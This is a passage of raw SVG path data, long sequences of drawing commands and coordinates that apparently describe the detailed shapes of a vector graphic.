15.3695 39.3662C15.4342 39.229 15.5155 39.0377 15.5501 38.9409C15.5847 38.8442 15.6251 38.7505 15.6399 38.7328C15.6546 38.715 15.6244 38.7185 15.5728 38.7405C15.4653 38.7863 15.4513 38.8039 15.4407 38.9068C15.4365 38.9478 15.4039 39.0272 15.3683 39.0833C15.3327 39.1394 15.2715 39.258 15.2323 39.3468C15.193 39.4357 15.1436 39.5438 15.1225 39.5869C15.036 39.7633 15.0072 39.8355 14.9359 40.0545C14.8949 40.1806 14.8441 40.3044 14.8231 40.3297C14.8021 40.355 14.7888 40.3869 14.7935 40.4007C14.7982 40.4145 14.7736 40.4978 14.7388 40.5859C14.704 40.674 14.6518 40.8399 14.6227 40.9545C14.5936 41.0692 14.5523 41.2053 14.5308 41.2568C14.5093 41.3084 14.477 41.4181 14.459 41.5006C14.4409 41.5831 14.4021 41.7212 14.3726 41.8075C14.2711 42.1048 14.1774 42.6176 14.2254 42.6134C14.2341 42.6126 14.262 42.5471 14.2874 42.4677ZM12.488 40.1483C12.5424 40.0656 12.5857 39.988 12.5842 39.9758C12.5806 39.9468 12.3795 40.228 12.3738 40.27C12.3663 40.3246 12.3854 40.3042 12.488 40.1483ZM14.5402 41.9666C14.5723 41.8834 14.5785 41.8127 14.5508 41.8461C14.5193 41.884 14.4783 42.0178 14.4942 42.031C14.503 42.0383 14.5237 42.0093 14.5402 41.9666ZM14.8884 42.0784C14.9035 42.028 14.9702 41.8757 15.0366 41.74C15.103 41.6042 15.1839 41.4372 15.2165 41.3688C15.249 41.3003 15.3352 41.1447 15.408 41.023C15.4807 40.9012 15.5452 40.7915 15.5513 40.7792C15.5574 40.7669 15.5803 40.722 15.6023 40.6795C15.6242 40.637 15.674 40.5293 15.713 40.4402C15.7519 40.351 15.7977 40.2471 15.8148 40.2092C15.841 40.1514 16.1182 39.6812 16.2519 39.4678C16.2844 39.416 16.2809 39.3846 16.2315 39.2824C16.1618 39.1385 16.1566 39.1367 16.1095 39.2408C16.0572 39.3561 15.8336 39.7963 15.7831 39.8832C15.7593 39.9241 15.7092 40.0294 15.6718 40.1172C15.6344 40.2049 15.5882 40.2854 15.569 40.2961C15.5499 40.3067 15.5343 40.333 15.5344 40.3544C15.5344 40.3758 15.5116 40.4367 15.4835 40.4896C15.3096 40.8178 15.061 41.3429 15.0506 41.4043C15.0454 41.4346 15.0266 41.49 15.0088 41.5274C14.991 41.5647 14.9422 41.7089 14.9004 41.8477C14.8586 41.9865 14.8158 42.1284 14.8053 42.1631C14.7887 42.2182 14.791 42.2226 14.8236 42.1981C14.8441 42.1827 14.8733 42.1288 14.8884 42.0784ZM9.26204 37.4338C9.28709 37.4163 9.28557 37.4142 9.25404 37.4226C9.1364 37.4542 9.40172 37.1518 9.68284 36.9339C9.87245 36.787 9.9006 36.7504 9.81653 36.7603C9.62549 36.7828 9.08337 37.3741 9.19664 37.4364C9.21558 37.4469 9.24501 37.4457 9.26204 37.4338ZM14.6037 41.821C14.6083 41.8154 14.6221 41.7665 14.6343 41.7123C14.6465 41.658 14.7103 41.5022 14.7761 41.3659C14.8419 41.2297 14.9221 41.0457 14.9543 40.957C14.9866 40.8684 15.0552 40.7194 15.1067 40.6258C15.1583 40.5323 15.2115 40.4224 15.225 40.3817C15.2384 40.341 15.2989 40.1996 15.3593 40.0676C15.5053 39.7483 15.7859 39.0971 15.8048 39.0335C15.8335 38.9366 15.8846 38.8218 15.9165 38.7825C15.9461 38.746 15.9041 38.5954 15.8524 38.5525C15.8284 38.5326 15.7715 38.6024 15.7833 38.6371C15.7884 38.6521 15.7819 38.6773 15.7687 38.6931C15.7556 38.7089 15.7342 38.7577 15.7212 38.8016C15.6479 39.0488 15.3122 39.7868 15.2598 39.816C15.2429 39.8254 15.2379 39.8406 15.2488 39.8496C15.2596 39.8586 15.2366 39.9425 15.1977 40.0359C15.1587 40.1293 15.0805 40.3377 15.0239 40.4989C14.9673 40.6602 14.8963 40.8437 14.866 40.9068C14.8358 40.9699 14.7978 41.0732 14.7816 41.1364C14.7348 41.3184 14.6551 41.5292 14.6145 41.578C14.594 41.6027 14.5816 41.6359 14.587 41.6518C14.5924 41.6677 14.5878 41.7073 14.5768 41.7398C14.5596 41.7907 14.5793 41.8504 14.6037 41.821ZM9.43892 37.2899C9.48216 37.2528 9.53501 37.2151 9.55638 37.2062C9.57774 37.1972 9.67929 37.1177 9.78204 37.0295C9.8848 36.9413 10.0039 36.8435 10.0467 36.8123C10.1379 36.7456 10.1408 36.7348 10.0687 36.7301C10.029 36.7275 9.97419 36.7658 9.85891 36.8767C9.7731 36.9593 9.68809 37.0354 9.67002 37.0459C9.65194 37.0564 9.58026 37.118 9.51072 37.1828C9.44119 37.2477 9.36505 37.3115 9.34152 37.3246C9.31334 37.3403 9.30924 37.3499 9.32952 37.3529C9.34645 37.3553 9.39568 37.3269 9.43892 37.2899ZM9.7023 37.461C9.70822 37.4433 9.73329 37.4252 9.75801 37.4207C9.78274 37.4162 9.80435 37.4024 9.80605 37.39C9.80774 37.3776 9.90237 37.2959 10.0163 37.2083C10.3767 36.9314 10.4057 36.8631 10.0653 37.093C9.82224 37.2573 9.47752 37.5923 9.61931 37.5266C9.65904 37.5081 9.69638 37.4786 9.7023 37.461ZM10.495 37.9115C10.5356 37.8603 10.5357 37.8546 10.4959 37.8747C10.43 37.9081 10.3843 37.9632 10.4184 37.9681C10.434 37.9703 10.4685 37.9449 10.495 37.9115ZM12.8404 39.5803C12.8724 39.5066 12.8696 39.5079 12.7859 39.6054C12.7373 39.662 12.6987 39.72 12.6999 39.7342C12.7036 39.7752 12.803 39.6662 12.8404 39.5803ZM10.8103 37.6467C10.9707 37.4543 10.887 37.4901 10.6956 37.6957C10.5594 37.842 10.5535 37.8519 10.6207 37.8206C10.6627 37.801 10.7431 37.7272 10.8103 37.6467ZM12.1635 38.9203C12.1823 38.9142 12.2061 38.9021 12.2165 38.8934C12.227 38.8847 12.2535 38.8679 12.2755 38.8561C12.3117 38.8367 12.2869 38.7461 12.2336 38.7027C12.1746 38.6546 12.0059 38.7885 12.0531 38.8458C12.1172 38.9237 12.129 38.9316 12.1635 38.9203ZM12.5199 39.1847C12.5338 39.1489 12.4661 39.0672 12.4443 39.0935C12.428 39.1131 12.4452 39.1556 12.4844 39.1922C12.4975 39.2044 12.5135 39.2011 12.5199 39.1847ZM12.0555 38.6542C12.1772 38.6015 12.2231 38.536 12.1695 38.4915C12.1267 38.4559 11.8611 38.5788 11.8766 38.6271C11.9008 38.7023 11.9332 38.7072 12.0555 38.6542ZM14.3724 40.4743C14.4008 40.4261 14.4626 40.2892 14.5096 40.1701C14.6722 39.7585 14.7955 39.4882 14.8761 39.3666C15.0245 39.1428 15.0205 39.1057 14.8579 39.1967C14.7778 39.2415 14.7505 39.2683 14.7405 39.3122C14.7333 39.3436 14.6991 39.431 14.6645 39.5064C14.6299 39.5818 14.5954 39.6667 14.5878 39.6951C14.5603 39.7975 14.4907 39.9629 14.4599 39.999C14.4318 40.032 14.3 40.5364 14.3148 40.5545C14.3181 40.5585 14.344 40.5224 14.3724 40.4743ZM11.9463 38.4459C12.0431 38.4014 12.0776 38.343 12.019 38.323C11.9981 38.3159 11.9798 38.3192 11.9782 38.3303C11.9767 38.3415 11.9437 38.3639 11.9049 38.3801C11.8166 38.417 11.7997 38.4368 11.8329 38.4644C11.8473 38.4763 11.8983 38.468 11.9463 38.4459ZM11.8081 38.3255C11.8471 38.2777 11.8499 38.2145 11.8132 38.2092C11.7785 38.2042 11.7253 38.2576 11.7288 38.2938C11.7332 38.3385 11.7817 38.3579 11.8081 38.3255ZM13.0468 39.2279C13.0537 39.2033 13.0908 39.1351 13.1293 39.0765C13.1833 38.9943 13.1906 38.9687 13.1611 38.9645C13.1169 38.9583 12.9824 39.2296 13.0159 39.2574C13.0264 39.2662 13.0396 39.2535 13.0468 39.2279ZM13.2939 39.4489C13.3237 39.4111 13.3205 39.3053 13.2888 39.2788C13.2659 39.2594 13.2816 39.2271 13.3652 39.1214C13.4719 38.9866 13.4972 38.8999 13.4431 38.855C13.4248 38.8398 13.4099 38.849 13.394 38.8852C13.3815 38.9139 13.3409 38.9831 13.3039 39.0391C13.2004 39.1954 13.1875 39.2254 13.1855 39.3143C13.1836 39.3993 13.2591 39.493 13.2939 39.4489ZM11.0842 37.3983C11.1407 37.3512 11.2219 37.2809 11.2648 37.2422C11.3109 37.2006 11.3658 37.1737 11.3988 37.1765C11.4529 37.1812 11.4562 37.1757 11.4984 37.0159C11.5455 36.8375 11.5427 36.8381 11.3593 37.0457C11.2076 37.2176 10.99 37.4361 10.9423 37.4645C10.9133 37.4817 10.9134 37.4871 10.9426 37.4858C10.9641 37.4848 11.0278 37.4454 11.0842 37.3983ZM11.7666 38.1263C11.8191 38.1089 11.9231 37.9973 11.8966 37.9869C11.8823 37.9813 11.8698 37.9834 11.8687 37.9915C11.8677 37.9996 11.8325 38.0166 11.7907 38.0293C11.7178 38.0513 11.6882 38.0918 11.7236 38.1212C11.7327 38.1288 11.7521 38.1311 11.7666 38.1263ZM12.7478 38.7903C12.7908 38.7263 12.9128 38.5523 13.0188 38.4038C13.1248 38.2552 13.2274 38.1061 13.2467 38.0725C13.2661 38.0388 13.3116 37.972 13.3478 37.924C13.3841 37.876 13.416 37.8244 13.4187 37.8093C13.4244 37.778 13.4144 37.7942 13.6191 37.4867C13.7047 37.3582 13.7786 37.2337 13.7835 37.2099C13.7883 37.1862 13.8457 37.0848 13.911 36.9845C14.1058 36.6854 14.1449 36.5953 14.0137 36.7478C13.9518 36.8198 13.912 36.8833 13.918 36.9008C13.9239 36.9181 13.9041 36.9502 13.8714 36.9766C13.8401 37.0018 13.7931 37.064 13.767 37.1148C13.7408 37.1656 13.6861 37.2576 13.6454 37.3193C13.3809 37.7202 13.1886 38.0046 13.0716 38.1679C12.9975 38.2712 12.9326 38.3761 12.9274 38.401C12.9222 38.4259 12.8939 38.4752 12.8645 38.5106C12.8059 38.5811 12.6452 38.8865 12.6602 38.899C12.6653 38.9032 12.7047 38.8543 12.7478 38.7903ZM10.5506 36.885C10.567 36.8672 10.5698 36.8512 10.5567 36.8493C10.5437 36.8474 10.5061 36.8774 10.4732 36.9159C10.4107 36.9889 10.4795 36.9615 10.5506 36.885ZM12.0314 38.221C12.0535 38.2052 12.073 38.1689 12.0746 38.1403C12.0788 38.0667 11.9885 38.1024 11.9601 38.1855C11.9385 38.2489 11.9702 38.2647 12.0314 38.221ZM12.5864 38.7304C12.5898 38.7263 12.6692 38.597 12.7627 38.443C12.8563 38.289 12.9946 38.0795 13.0701 37.9773C13.1455 37.8751 13.231 37.7545 13.26 37.7091C13.289 37.6638 13.347 37.577 13.3887 37.5163C13.4897 37.3695 13.7876 36.7749 13.7682 36.7587C13.7599 36.7518 13.7516 36.7563 13.7499 36.7688C13.7482 36.7813 13.7003 36.8586 13.6434 36.9406C13.5865 37.0226 13.4926 37.1711 13.4349 37.2706C13.3165 37.4746 13.2263 37.5919 13.1955 37.5819C13.184 37.5782 13.1297 37.6442 13.0746 37.7287C13.0196 37.8131 12.9397 37.9314 12.8971 37.9915C12.6423 38.3509 12.5263 38.5635 12.5389 38.6484C12.5476 38.7066 12.5717 38.7482 12.5864 38.7304ZM11.7901 37.9253C11.8977 37.8795 11.9569 37.8217 11.9654 37.7543C11.9729 37.695 11.9252 37.7061 11.8117 37.7903C11.6258 37.9282 11.6143 38.0001 11.7901 37.9253ZM13.0241 38.8778C13.0623 38.8184 13.1278 38.72 13.1696 38.6591C13.2113 38.5982 13.2582 38.5164 13.2736 38.4773C13.3112 38.3821 13.0276 38.7637 12.9726 38.8823C12.9153 39.0058 12.9434 39.0033 13.0241 38.8778ZM13.6061 39.4843C13.6122 39.4661 13.6507 39.3985 13.6918 39.3342C13.7813 39.1938 13.7797 39.1377 13.69 39.271C13.6361 39.351 13.6241 39.359 13.6061 39.3272C13.5863 39.2923 13.5353 39.3559 13.5215 39.4328C13.5146 39.4708 13.5943 39.5194 13.6061 39.4843ZM18.6343 43.5523C18.6456 43.5139 18.6553 43.4616 18.6558 43.436C18.6563 43.4104 18.6654 43.3506 18.6761 43.303C18.6924 43.2303 18.6607 43.1453 18.6308 43.1814C18.6129 43.2029 18.592 43.6039 18.6081 43.6173C18.6112 43.6199 18.623 43.5906 18.6343 43.5523ZM11.7911 37.6882C11.8867 37.6124 11.9285 37.519 11.8417 37.5751C11.8191 37.5896 11.7648 37.6175 11.7209 37.637C11.655 37.6664 11.6412 37.6811 11.6414 37.7222C11.6416 37.7881 11.6745 37.7807 11.7911 37.6882ZM12.5431 38.2733C12.6012 38.1963 12.6067 38.1757 12.5765 38.148C12.5567 38.1297 12.533 38.1065 12.5239 38.0964C12.5148 38.0862 12.5378 38.0433 12.575 38.0009C12.6121 37.9585 12.6598 37.881 12.6809 37.8286C12.702 37.7762 12.7337 37.7052 12.7513 37.6709C12.7935 37.5888 12.7372 37.5669 12.6865 37.6457C12.6653 37.6787 12.6441 37.7245 12.6394 37.7476C12.6271 37.8087 12.5542 37.829 12.5487 37.7729C12.5465 37.7494 12.5372 37.7242 12.5283 37.7167C12.5063 37.6984 12.4653 37.7983 12.4752 37.8461C12.4795 37.8671 12.4755 37.9198 12.4663 37.9633C12.4534 38.0247 12.4569 38.3343 12.4709 38.3603C12.4724 38.3631 12.5049 38.3239 12.5431 38.2733ZM13.8819 39.3686C13.9072 39.3502 13.9751 39.254 14.0328 39.1548C14.3884 38.5435 14.33 38.5215 13.9619 39.128C13.8954 39.2376 13.8323 39.3379 13.8217 39.3508C13.7888 39.3907 13.8335 39.4039 13.8819 39.3686ZM11.745 37.5158C11.7903 37.4884 11.8635 37.4484 11.9077 37.427C12.0033 37.3807 12.0845 37.2535 12.0413 37.2176C12.0202 37.2002 11.9997 37.2132 11.9604 37.2688C11.913 37.3361 11.9033 37.3397 11.8616 37.3057C11.8207 37.2724 11.6814 37.2912 11.6443 37.3352C11.6291 37.3532 11.6334 37.5415 11.6493 37.5547C11.6566 37.5608 11.6997 37.5433 11.745 37.5158ZM13.8462 39.0743C13.8869 38.9889 13.8431 39.0064 13.799 39.093C13.7784 39.1336 13.7743 39.159 13.79 39.1496C13.8057 39.1402 13.831 39.1063 13.8462 39.0743ZM11.1289 36.5535L11.1953 36.4994L11.1201 36.5114C11.0664 36.52 11.0248 36.5485 10.9743 36.6112L10.9037 36.6989L10.9831 36.6533C11.0268 36.6282 11.0924 36.5833 11.1289 36.5535ZM13.4455 38.5967C13.4832 38.5369 13.5648 38.3953 13.627 38.2821C13.6892 38.1689 13.7893 38.0035 13.8494 37.9146C13.9095 37.8257 13.9624 37.7454 13.967 37.7362C13.9715 37.7269 13.9986 37.6891 14.0272 37.6521C14.0557 37.615 14.0697 37.577 14.0583 37.5675C14.0347 37.5479 13.905 37.7294 13.7328 38.0229C13.6746 38.122 13.5866 38.2619 13.5372 38.3337C13.4597 38.4464 13.4229 38.5155 13.3656 38.6565C13.3352 38.7312 13.3839 38.6948 13.4455 38.5967ZM13.7064 38.8607C13.8018 38.6944 13.8166 38.6604 13.7998 38.6464C13.7732 38.6243 13.6916 38.7347 13.6619 38.8326C13.6271 38.9474 13.6488 38.9611 13.7064 38.8607ZM14.5265 39.5259C14.6289 39.3583 14.6416 39.2829 14.5599 39.3285C14.528 39.3463 14.4566 39.5704 14.4773 39.5876C14.4815 39.5911 14.5036 39.5633 14.5265 39.5259ZM11.8406 37.123C11.9992 37.0416 12.0137 36.9588 11.8585 37.0208C11.8082 37.0409 11.7439 37.0525 11.7157 37.0467C11.6687 37.0369 11.6647 37.0408 11.6672 37.0935C11.6687 37.1251 11.6572 37.1533 11.6416 37.1562C11.6261 37.159 11.6475 37.1615 11.6892 37.1616C11.7309 37.1617 11.7991 37.1444 11.8406 37.123ZM14.2983 39.1321C14.3502 39.0422 14.4971 38.6891 14.4864 38.6802C14.4753 38.671 14.3256 38.9067 14.2568 39.0417C14.1928 39.1674 14.2305 39.2497 14.2983 39.1321ZM11.9039 36.8845C12.0571 36.8203 12.0821 36.8023 12.1019 36.7414C12.127 36.6644 12.1346 36.6633 11.9599 36.7627C11.9199 36.7855 11.8518 36.8086 11.8085 36.814C11.7507 36.8214 11.7249 36.8379 11.7115 36.8763C11.682 36.9608 11.7181 36.9623 11.9039 36.8845ZM12.6649 37.4358C12.6846 37.3827 12.6931 37.333 12.6838 37.3253C12.6564 37.3025 12.558 37.4631 12.5545 37.5362L12.5513 37.6036L12.5902 37.5679C12.6115 37.5483 12.6451 37.4888 12.6649 37.4358ZM18.7425 42.5993C18.7293 42.5605 18.7343 42.1753 18.7482 42.1586C18.7538 42.1517 18.7465 42.0153 18.7319 41.8555C18.7173 41.6956 18.7049 41.5032 18.7043 41.4278C18.7033 41.2854 18.6474 40.9766 18.6271 41.0011C18.6207 41.0088 18.6279 41.1363 18.6431 41.2845C18.6583 41.4327 18.6675 41.619 18.6635 41.6986C18.6596 41.7782 18.6694 41.9578 18.6854 42.0979C18.7014 42.2379 18.707 42.3614 18.698 42.3723C18.6768 42.3978 18.7098 42.6336 18.7343 42.6314C18.7445 42.6305 18.7482 42.6161 18.7425 42.5993ZM11.8776 36.7028C11.9023 36.6801 11.9845 36.6311 12.0603 36.5939C12.1908 36.5298 12.2277 36.4913 12.1671 36.4826C12.1521 36.4804 12.1148 36.497 12.0841 36.5194C12.0535 36.5418 11.9871 36.5695 11.9367 36.581C11.8469 36.6013 11.8115 36.6219 11.7748 36.6753C11.7425 36.7223 11.8309 36.7459 11.8776 36.7028ZM12.8098 36.9479C12.8702 36.8532 12.8734 36.8378 12.8325 36.8376C12.7944 36.8374 12.7861 36.8296 12.7905 36.7975C12.7935 36.7756 12.7858 36.7585 12.7734 36.7596C12.7611 36.7607 12.7487 36.7785 12.746 36.799C12.7433 36.8196 12.7305 36.8542 12.7176 36.8758C12.7047 36.8975 12.6877 36.9473 12.6799 36.9865C12.672 37.0257 12.6582 37.08 12.6491 37.1071C12.6238 37.1826 12.7225 37.0849 12.8098 36.9479ZM18.58 41.968C18.5633 41.8446 18.5391 41.8371 18.5482 41.9582C18.5524 42.0135 18.564 42.0581 18.5739 42.0572C18.5838 42.0564 18.5866 42.0162 18.58 41.968ZM9.26606 34.2195C9.3023 34.2242 9.31039 34.2156 9.31719 34.1652C9.32436 34.1121 9.33534 34.1048 9.41436 34.1008C9.60543 34.0913 9.90897 33.5223 9.90838 33.1749L9.90825 33.0959L9.87147 33.16C9.85125 33.1953 9.79869 33.2936 9.75468 33.3785C9.71068 33.4634 9.64298 33.5705 9.60426 33.6164L9.53384 33.6999L9.56445 33.6126C9.58129 33.5646 9.6173 33.488 9.64448 33.4424C9.67165 33.3969 9.74307 33.2586 9.80318 33.1353C9.8633 33.0119 9.92182 32.9079 9.93323 32.9041C9.94465 32.9003 9.94609 32.8907 9.93644 32.8827C9.91312 32.8633 9.76246 32.996 9.77201 33.0275C9.77612 33.041 9.7399 33.1035 9.69153 33.1665C9.64316 33.2294 9.60233 33.2901 9.60079 33.3013C9.59926 33.3126 9.54455 33.4015 9.47922 33.4988C9.39622 33.6225 9.36513 33.6878 9.376 33.7157C9.38456 33.7377 9.37516 33.7876 9.35513 33.8265C9.33509 33.8655 9.30423 33.9468 9.28654 34.0072C9.25879 34.102 9.24933 34.1154 9.21766 34.1045C9.19746 34.0976 9.17122 34.1037 9.15934 34.118C9.13468 34.1477 9.20123 34.211 9.26606 34.2195ZM12.0106 36.2809C12.0282 36.2598 12.0197 36.2562 11.9761 36.2662C11.9444 36.2735 11.9079 36.2921 11.8951 36.3075C11.8775 36.3287 11.886 36.3323 11.9296 36.3222C11.9614 36.3149 11.9978 36.2964 12.0106 36.2809ZM14.9124 38.701L14.9615 38.6172L14.901 38.6598C14.8633 38.6863 14.8406 38.7183 14.8407 38.7446C14.841 38.8054 14.8569 38.7957 14.9124 38.701ZM9.23883 33.8888C9.30388 33.6851 9.42042 33.4326 9.51663 33.287C9.55834 33.2238 9.60456 33.1501 9.61933 33.1231C9.63411 33.0961 9.71173 32.9871 9.79181 32.8808C9.95857 32.6595 9.97503 32.6146 9.84134 32.7458C9.57089 33.0112 9.48997 33.1078 9.49496 33.1591C9.49777 33.1881 9.46211 33.2653 9.41268 33.337C9.33358 33.4519 9.27597 33.5823 9.24898 33.7075C9.24346 33.733 9.2263 33.7692 9.21083 33.7878C9.18097 33.8237 9.17933 33.8946 9.2078 33.9182C9.2172 33.926 9.23116 33.9128 9.23883 33.8888ZM12.7418 36.6655C12.7669 36.6353 12.7833 36.5983 12.7782 36.5834C12.7731 36.5684 12.7597 36.5671 12.7484 36.5804C12.7371 36.5937 12.707 36.6193 12.6816 36.6372C12.6476 36.6612 12.6434 36.6765 12.6658 36.6951C12.6869 36.7126 12.7102 36.7036 12.7418 36.6655ZM12.7694 36.4401C12.8292 36.3671 12.8325 36.3131 12.7765 36.3233C12.7442 36.3292 12.7256 36.351 12.7047 36.4072C12.6722 36.4951 12.7089 36.5137 12.7694 36.4401ZM13.0128 36.4232C13.0709 36.3457 13.1104 36.2756 13.1006 36.2674C13.0839 36.2536 12.9832 36.39 12.9147 36.519C12.8703 36.6026 12.8999 36.5737 13.0128 36.4232ZM15.817 38.4963C15.8203 38.4665 15.7525 38.4833 15.7222 38.5199C15.6643 38.5896 15.6868 38.6184 15.7538 38.5603C15.7879 38.5307 15.8164 38.5019 15.817 38.4963ZM12.9989 36.1663C13.0241 36.1183 13.0654 36.0429 13.0906 35.9988C13.1391 35.9141 13.1069 35.8428 13.0507 35.9105C13.0336 35.931 13.012 35.9415 13.0027 35.9337C12.9933 35.9259 12.9559 35.9374 12.9195 35.9592C12.867 35.9907 12.8586 36.0033 12.879 36.0203C12.8931 36.032 12.9156 36.0348 12.929 36.0266C12.9424 36.0183 12.9476 36.0665 12.9406 36.1337C12.9255 36.2778 12.937 36.2843 12.9989 36.1663ZM14.5189 36.5398C14.5615 36.4504 14.5163 36.4754 14.4654 36.5694C14.4381 36.62 14.4342 36.6421 14.4558 36.6252C14.4754 36.6098 14.5038 36.5713 14.5189 36.5398ZM13.6775 35.7526C13.7483 35.6673 13.755 35.6506 13.7172 35.6539C13.6856 35.6567 13.6557 35.685 13.6195 35.7463C13.546 35.8709 13.5765 35.8742 13.6775 35.7526ZM10.1419 32.6283C10.1682 32.5966 10.1694 32.5785 10.1457 32.5704C10.1258 32.5636 10.1026 32.5772 10.0908 32.6027C10.0616 32.6655 10.0965 32.683 10.1419 32.6283ZM14.7039 36.2191C14.7092 36.1754 14.7061 36.176 14.6817 36.2237C14.6662 36.2542 14.6375 36.3013 14.6179 36.3285C14.5903 36.3669 14.5952 36.3659 14.6401 36.3239C14.6718 36.2942 14.7005 36.2471 14.7039 36.2191ZM14.4306 35.4709C14.5205 35.3546 14.6002 35.2082 14.5459 35.2591C14.5183 35.2849 14.4392 35.3903 14.3927 35.4631C14.3782 35.4858 14.3553 35.52 14.3417 35.5391C14.2746 35.633 14.3498 35.5755 14.4306 35.4709ZM15.2243 34.6266C15.2714 34.5077 15.275 34.4788 15.2408 34.4918C15.1833 34.5137 15.1342 34.5981 15.1683 34.6165C15.1831 34.6244 15.1827 34.6461 15.1674 34.6646C15.1426 34.6944 15.1339 34.7806 15.1559 34.7787C15.1605 34.7783 15.1913 34.7098 15.2243 34.6266ZM11.7517 31.6215C11.892 31.5506 11.9099 31.5256 12.0332 31.2299C12.0497 31.1903 12.0822 31.135 12.1055 31.107C12.1287 31.079 12.1555 31.0201 12.165 30.9763C12.1744 30.9324 12.1922 30.8932 12.2045 30.8891C12.2347 30.8791 12.284 30.7306 12.263 30.7131C12.2538 30.7055 12.2403 30.7191 12.2329 30.7434C12.2256 30.7677 12.1499 30.8858 12.0647 31.0059C11.9795 31.126 11.8931 31.2531 11.8727 31.2882C11.7574 31.4869 11.7061 31.542 11.6556 31.5213C11.6068 31.5013 11.6065 31.5018 11.6209 31.5722C11.6407 31.6693 11.6502 31.6729 11.7517 31.6215ZM10.1346 30.042C10.1851 29.9755 10.2598 29.8707 10.3005 29.8091C10.3893 29.6745 10.4979 29.5224 10.5667 29.436C10.6001 29.394 10.607 29.3688 10.5869 29.3612C10.5703 29.3548 10.538 29.3753 10.5152 29.4067C10.4923 29.4381 10.409 29.5522 10.3301 29.6601C10.0863 29.9936 9.91042 30.3371 10.1346 30.042ZM10.2857 30.1297C10.3584 30.0633 10.3838 30.0164 10.4548 29.8169C10.4611 29.7994 10.4527 29.783 10.4362 29.7806C10.4159 29.7777 10.4063 29.7888 10.4064 29.8148C10.4065 29.836 10.3551 29.9269 10.2923 30.017C10.1657 30.1985 10.1632 30.2417 10.2857 30.1297ZM11.7497 31.3043C11.8061 31.2306 12.0262 30.8207 12.0236 30.794C12.0214 30.7709 12.0082 30.7789 11.9838 30.8182C11.9637 30.8505 11.9097 30.9284 11.8638 30.9913C11.8178 31.0543 11.7819 31.1232 11.784 31.1444C11.7861 31.1656 11.7682 31.2065 11.7443 31.2352C11.7205 31.264 11.7094 31.2945 11.7198 31.3031C11.7301 31.3118 11.7436 31.3123 11.7497 31.3043ZM10.9734 29.9971C10.9911 29.9641 11.0381 29.8805 11.0779 29.8113C11.1177 29.7421 11.1797 29.6265 11.2156 29.5543C11.2938 29.3973 11.2872 29.4091 11.3159 29.3745C11.3287 29.3591 11.3316 29.3402 11.3224 29.3326C11.2586 29.2796 10.916 29.8295 10.924 29.9719C10.9294 30.0674 10.9344 30.0699 10.9734 29.9971ZM12.8144 31.5949C12.8193 31.5891 12.8285 31.5577 12.8349 31.5251C12.8413 31.4925 12.8806 31.3948 12.9223 31.3079C13.1038 30.9292 13.1405 30.8424 13.1248 30.8293C13.1072 30.8147 12.9426 31.0411 12.9361 31.0888C12.934 31.1039 12.9072 31.1688 12.8764 31.233C12.8049 31.3825 12.761 31.5146 12.7704 31.552C12.7794 31.5872 12.8023 31.6095 12.8144 31.5949ZM11.1833 29.9506C11.3131 29.7899 11.3404 29.7375 11.372 29.5898C11.3804 29.5506 11.3998 29.5029 11.4153 29.4837C11.4415 29.451 11.4404 29.4498 11.3971 29.4654C11.3499 29.4825 11.2489 29.6186 11.2411 29.6758C11.2388 29.6933 11.2018 29.7734 11.1591 29.8539C10.9933 30.166 10.9971 30.1812 11.1833 29.9506ZM13.0315 31.4721C13.0504 31.437 13.0809 31.3477 13.0992 31.2738C13.1175 31.1999 13.1425 31.1361 13.1546 31.1321C13.1668 31.1281 13.1635 31.1138 13.1473 31.1004C13.11 31.0694 13.0813 31.104 13.0571 31.209C13.0466 31.2545 13.0166 31.3275 12.9904 31.3714C12.9641 31.4152 12.9423 31.4683 12.9418 31.4894C12.9404 31.5516 12.9943 31.5411 13.0315 31.4721ZM8.93327 28.0501C8.98763 28.056 9.06151 28.0146 9.15969 27.9231C9.28077 27.8103 9.26877 27.8051 9.08114 27.889C8.88567 27.9764 8.82844 28.0387 8.93327 28.0501ZM13.2276 31.4395C13.2667 31.3421 13.2929 31.2106 13.273 31.2124C13.2635 31.2132 13.1677 31.4436 13.1388 31.5351C13.1127 31.6178 13.1891 31.5356 13.2276 31.4395ZM9.94184 28.5095C10.1352 28.4824 10.8333 27.7904 10.8154 27.6436C10.8106 27.6047 10.8049 27.6082 10.7785 27.6662C10.7614 27.704 10.7293 27.7555 10.7073 27.7806C10.6853 27.8058 10.5997 27.905 10.517 28.0012C10.3442 28.2021 10.0561 28.4302 9.94577 28.4533C9.83064 28.4775 9.82728 28.5256 9.94184 28.5095ZM9.09884 27.7894C9.11066 27.7752 9.15298 27.75 9.19289 27.7334C9.2328 27.7169 9.27981 27.6862 9.29735 27.6652C9.3149 27.6441 9.34294 27.6248 9.35965 27.6222C9.40314 27.6155 9.57187 27.4974 9.56971 27.4753C9.56781 27.4556 9.51836 27.4808 9.30507 27.61C9.12259 27.7206 9.04055 27.7848 9.06049 27.8013C9.06976 27.809 9.08703 27.8037 9.09884 27.7894ZM1.13547 21.102C1.18765 20.9949 1.20855 20.9217 1.21799 20.8128C1.22909 20.6845 1.3297 20.4478 1.44672 20.2745C1.49426 20.2042 1.56293 20.0861 1.59932 20.0122C1.69546 19.817 1.94036 19.4354 2.13507 19.1774C2.22814 19.054 2.3475 18.8834 2.4003 18.7982C2.53487 18.5811 2.693 18.3687 2.72899 18.3568C2.7457 18.3512 2.8092 18.2768 2.8701 18.1913C2.931 18.1059 3.03602 17.9836 3.10349 17.9195C3.17095 17.8554 3.2798 17.747 3.34537 17.6786C3.48218 17.536 3.78063 17.2476 3.83843 17.2022C3.85991 17.1853 3.9131 17.1432 3.95664 17.1086C4.00017 17.074 4.04705 17.0419 4.0608 17.0373C4.07456 17.0328 4.15437 16.9581 4.23816 16.8715C4.32195 16.785 4.42194 16.6905 4.46038 16.6617C4.49881 16.6329 4.57068 16.5719 4.6201 16.5262C4.66952 16.4804 4.81898 16.3561 4.95224 16.2498C5.21228 16.0425 5.213 16.0419 5.4197 15.8335C5.49521 15.7574 5.5872 15.6813 5.62412 15.6644C5.66886 15.6439 5.68807 15.6243 5.68172 15.6056C5.66493 15.5563 6.06535 15.1419 6.28017 14.9863C6.47727 14.8435 6.49896 14.829 6.74314 14.6767C6.82069 14.6283 6.89933 14.5773 6.91788 14.5635C6.93644 14.5497 6.97465 14.5291 7.00278 14.5178C7.03092 14.5065 7.07088 14.4768 7.09158 14.4519C7.11228 14.4269 7.20082 14.3721 7.28834 14.3299C7.37585 14.2878 7.4584 14.2401 7.47177 14.224C7.48515 14.2079 7.57793 14.1566 7.67795 14.1099C7.77798 14.0632 7.86519 14.0192 7.87175 14.012C7.87831 14.0048 7.92797 13.9789 7.9821 13.9545C8.03624 13.93 8.09014 13.899 8.10188 13.8856C8.11362 13.8722 8.2034 